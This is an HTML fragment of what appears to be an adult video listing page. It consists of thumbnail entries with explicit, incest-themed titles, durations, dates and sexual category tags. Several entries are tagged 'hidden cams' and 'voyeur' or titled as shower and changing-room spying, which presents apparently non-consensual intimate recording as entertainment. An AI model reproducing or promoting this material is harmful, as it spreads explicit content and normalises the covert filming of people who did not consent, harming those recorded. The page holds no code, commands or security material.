									<div class="time"><i class="icon-stop-watch"></i><span>1:40</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/lebanese/popular/"><i class="icon-hashtag"></i><span>lebanese</span></a>
									<a target="_self" href="/tag/married cheating/popular/"><i class="icon-hashtag"></i><span>married cheating</span></a>
									<a target="_self" href="/tag/married aunt/popular/"><i class="icon-hashtag"></i><span>married aunt</span></a>
									<a target="_self" href="/tag/married/popular/"><i class="icon-hashtag"></i><span>married</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/spanking-mature-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/47/421_Spanking_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:57</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/latvian/popular/"><i class="icon-hashtag"></i><span>latvian</span></a>
									<a target="_self" href="/tag/bondage/popular/"><i class="icon-hashtag"></i><span>bondage</span></a>
									<a target="_self" href="/tag/spanking/popular/"><i class="icon-hashtag"></i><span>spanking</span></a>
									<a target="_self" href="/tag/mature spanking/popular/"><i class="icon-hashtag"></i><span>mature spanking</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-works-her-milky-tit-mp4/index.html"><img src="https://thumbshost.info/incestsextube.org/47/280_aunt_Milky.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:21</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/nipples/popular/"><i class="icon-hashtag"></i><span>nipples</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/lactating/popular/"><i class="icon-hashtag"></i><span>lactating</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-sue-sweet-rider/index.html"><img src="https://thumbshost.info/incestsextube.org/47/182_rider.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:19</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/jewish/popular/"><i class="icon-hashtag"></i><span>jewish</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/them-eyes-haunt-you/index.html"><img src="https://thumbshost.info/incestsextube.org/47/174_them_eyes_haunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:37</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/brunettes/popular/"><i class="icon-hashtag"></i><span>brunettes</span></a>
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/puffy nipples/popular/"><i class="icon-hashtag"></i><span>puffy nipples</span></a>
									<a target="_self" href="/tag/jewish/popular/"><i class="icon-hashtag"></i><span>jewish</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/a-video-letter-from-aunt-who-married-cheating/index.html"><img src="https://thumbshost.info/incestsextube.org/47/155_A_is_Cheating.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:59</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/japanese/popular/"><i class="icon-hashtag"></i><span>japanese</span></a>
									<a target="_self" href="/tag/who is/popular/"><i class="icon-hashtag"></i><span>who is</span></a>
									<a target="_self" href="/tag/letter/popular/"><i class="icon-hashtag"></i><span>letter</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-pissing-in-cheap-hotel/index.html"><img src="https://thumbshost.info/incestsextube.org/47/143_in_cheap.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:39</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/jamaican/popular/"><i class="icon-hashtag"></i><span>jamaican</span></a>
									<a target="_self" href="/tag/pissing/popular/"><i class="icon-hashtag"></i><span>pissing</span></a>
									<a target="_self" href="/tag/cheap hotel/popular/"><i class="icon-hashtag"></i><span>cheap hotel</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunt-masturbates/index.html"><img src="https://thumbshost.info/incestsextube.org/46/947_Indian_Masturbates.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:59</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/aunt masturbates/popular/"><i class="icon-hashtag"></i><span>aunt masturbates</span></a>
									<a target="_self" href="/tag/masturbates/popular/"><i class="icon-hashtag"></i><span>masturbates</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunt-shows-tits/index.html"><img src="https://thumbshost.info/incestsextube.org/46/946_aunt_Tits.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:07</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/indian tits/popular/"><i class="icon-hashtag"></i><span>indian tits</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/jeyanthi-aunty-showing-boobs-in-silk-saree/index.html"><img src="https://thumbshost.info/incestsextube.org/46/940_saree.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:03</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/showing/popular/"><i class="icon-hashtag"></i><span>showing</span></a>
									<a target="_self" href="/tag/showing boobs/popular/"><i class="icon-hashtag"></i><span>showing boobs</span></a>
									<a target="_self" href="/tag/aunty boobs/popular/"><i class="icon-hashtag"></i><span>aunty boobs</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-aunty-riding-lover-big-meat/index.html"><img src="https://thumbshost.info/incestsextube.org/46/919_Big.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/desi aunty/popular/"><i class="icon-hashtag"></i><span>desi aunty</span></a>
									<a target="_self" href="/tag/big meat/popular/"><i class="icon-hashtag"></i><span>big meat</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/trainstation-hungarian-young-aunt-perfect-ass/index.html"><img src="https://thumbshost.info/incestsextube.org/46/906_hungarian_young_ass.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:23</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/public nudity/popular/"><i class="icon-hashtag"></i><span>public nudity</span></a>
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/hungarian/popular/"><i class="icon-hashtag"></i><span>hungarian</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/perfect aunt/popular/"><i class="icon-hashtag"></i><span>perfect aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/beautiful-enslaved-aunt-bdsm/index.html"><img src="https://thumbshost.info/incestsextube.org/46/849_enslaved_aunt_BDSM.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:01</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/facials/popular/"><i class="icon-hashtag"></i><span>facials</span></a>
									<a target="_self" href="/tag/bdsm/popular/"><i class="icon-hashtag"></i><span>bdsm</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/bondage/popular/"><i class="icon-hashtag"></i><span>bondage</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-sue-red-mules-masterbation-pt-3/index.html"><img src="https://thumbshost.info/incestsextube.org/46/838_masterbation.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:44</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/high heels/popular/"><i class="icon-hashtag"></i><span>high heels</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-aunt-spied-in-showers/index.html"><img src="https://thumbshost.info/incestsextube.org/46/819_showers.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/showers/popular/"><i class="icon-hashtag"></i><span>showers</span></a>
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-aunt-changing-for-beach/index.html"><img src="https://thumbshost.info/incestsextube.org/46/818_Sexy_beach.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/changing/popular/"><i class="icon-hashtag"></i><span>changing</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/bootycruise-cheeky-halloween-cataunt/index.html"><img src="https://thumbshost.info/incestsextube.org/46/761_Halloween.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/babes/popular/"><i class="icon-hashtag"></i><span>babes</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/halloween/popular/"><i class="icon-hashtag"></i><span>halloween</span></a>
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/haunting-by-m-m-halloween/index.html"><img src="https://thumbshost.info/incestsextube.org/46/759_M.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/babes/popular/"><i class="icon-hashtag"></i><span>babes</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/celebrities/popular/"><i class="icon-hashtag"></i><span>celebrities</span></a>
									<a target="_self" href="/tag/halloween/popular/"><i class="icon-hashtag"></i><span>halloween</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/haunted-house/index.html"><img src="https://thumbshost.info/incestsextube.org/46/758_House.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/doggy style/popular/"><i class="icon-hashtag"></i><span>doggy style</span></a>
									<a target="_self" href="/tag/halloween/popular/"><i class="icon-hashtag"></i><span>halloween</span></a>
									<a target="_self" href="/tag/kissing/popular/"><i class="icon-hashtag"></i><span>kissing</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/old-aunt-fingering-her-own-ass-and-pussy/index.html"><img src="https://thumbshost.info/incestsextube.org/46/565_pussy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:49</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/lingerie/popular/"><i class="icon-hashtag"></i><span>lingerie</span></a>
									<a target="_self" href="/tag/anilos/popular/"><i class="icon-hashtag"></i><span>anilos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-aunt-sucks-and-fucks-in-catsuit-and-cat-mask/index.html"><img src="https://thumbshost.info/incestsextube.org/46/546_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:08</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/brunettes/popular/"><i class="icon-hashtag"></i><span>brunettes</span></a>
									<a target="_self" href="/tag/cumshots/popular/"><i class="icon-hashtag"></i><span>cumshots</span></a>
									<a target="_self" href="/tag/latex/popular/"><i class="icon-hashtag"></i><span>latex</span></a>
									<a target="_self" href="/tag/gothic/popular/"><i class="icon-hashtag"></i><span>gothic</span></a>
									<a target="_self" href="/tag/mistress/popular/"><i class="icon-hashtag"></i><span>mistress</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/lovely-aunt-masked-by-scarf-sucks-stranger-off/index.html"><img src="https://thumbshost.info/incestsextube.org/46/529_masked.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:50</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/glory holes/popular/"><i class="icon-hashtag"></i><span>glory holes</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/masked aunt/popular/"><i class="icon-hashtag"></i><span>masked aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/wild-cock-sucker-gets-busy-with-that-giant-glory-hole/index.html"><img src="https://thumbshost.info/incestsextube.org/46/508_boner.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/gay porn/popular/"><i class="icon-hashtag"></i><span>gay porn</span></a>
									<a target="_self" href="/tag/big cocks/popular/"><i class="icon-hashtag"></i><span>big cocks</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/cum tributes/popular/"><i class="icon-hashtag"></i><span>cum tributes</span></a>
									<a target="_self" href="/tag/glory holes/popular/"><i class="icon-hashtag"></i><span>glory holes</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/wiggle-butt-tall-slim-black-aunt-in-pink/index.html"><img src="https://thumbshost.info/incestsextube.org/46/501_In.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:04</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/close-ups/popular/"><i class="icon-hashtag"></i><span>close-ups</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/ghetto/popular/"><i class="icon-hashtag"></i><span>ghetto</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-giving-head-by-church/index.html"><img src="https://thumbshost.info/incestsextube.org/46/497_Head_By_Church.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/deep throats/popular/"><i class="icon-hashtag"></i><span>deep throats</span></a>
									<a target="_self" href="/tag/church/popular/"><i class="icon-hashtag"></i><span>church</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/short-spanish-aunt-with-a-phatty-on-her-mp4/index.html"><img src="https://thumbshost.info/incestsextube.org/46/492_Her.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:50</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/close-ups/popular/"><i class="icon-hashtag"></i><span>close-ups</span></a>
									<a target="_self" href="/tag/latin/popular/"><i class="icon-hashtag"></i><span>latin</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/ghetto/popular/"><i class="icon-hashtag"></i><span>ghetto</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/starnge-toothlesss-aunt-shows-off-her-verry-saggy-body-mp4/index.html"><img src="https://thumbshost.info/incestsextube.org/46/363_shows_verry.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/funny/popular/"><i class="icon-hashtag"></i><span>funny</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/saggy tits/popular/"><i class="icon-hashtag"></i><span>saggy tits</span></a>
									<a target="_self" href="/tag/homemade/popular/"><i class="icon-hashtag"></i><span>homemade</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/best-jav-model-thick-aunt-and-black-father-censored/index.html"><img src="https://thumbshost.info/incestsextube.org/46/327_best_aunt_and.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:5:21</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/japanese/popular/"><i class="icon-hashtag"></i><span>japanese</span></a>
									<a target="_self" href="/tag/fucking machines/popular/"><i class="icon-hashtag"></i><span>fucking machines</span></a>
									<a target="_self" href="/tag/bbc/popular/"><i class="icon-hashtag"></i><span>bbc</span></a>
									<a target="_self" href="/tag/jav censored/popular/"><i class="icon-hashtag"></i><span>jav censored</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunt-takes-piss-then-fist-his-ass/index.html"><img src="https://thumbshost.info/incestsextube.org/46/243_Ass.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/fisting/popular/"><i class="icon-hashtag"></i><span>fisting</span></a>
									<a target="_self" href="/tag/pissing/popular/"><i class="icon-hashtag"></i><span>pissing</span></a>
									<a target="_self" href="/tag/piss/popular/"><i class="icon-hashtag"></i><span>piss</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-perfect-ass-and-pussy-sucked-by-her-slave/index.html"><img src="https://thumbshost.info/incestsextube.org/46/050_her.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>34:33</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/squirting/popular/"><i class="icon-hashtag"></i><span>squirting</span></a>
									<a target="_self" href="/tag/femdom/popular/"><i class="icon-hashtag"></i><span>femdom</span></a>
									<a target="_self" href="/tag/face sitting/popular/"><i class="icon-hashtag"></i><span>face sitting</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/big-tits-aunt-in-glasses-rides-his-dick/index.html"><img src="https://thumbshost.info/incestsextube.org/46/035_in_dick.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/big natural tits/popular/"><i class="icon-hashtag"></i><span>big natural tits</span></a>
									<a target="_self" href="/tag/european/popular/"><i class="icon-hashtag"></i><span>european</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/voyeur-stuff-sexy-aunt-in-sexy-shoes/index.html"><img src="https://thumbshost.info/incestsextube.org/46/017_sexy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:34</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/estonia/popular/"><i class="icon-hashtag"></i><span>estonia</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/sexy shoes/popular/"><i class="icon-hashtag"></i><span>sexy shoes</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/krakenhot-dogging-with-mature-aunt-public-sex/index.html"><img src="https://thumbshost.info/incestsextube.org/45/826__Sex.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:14</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/public nudity/popular/"><i class="icon-hashtag"></i><span>public nudity</span></a>
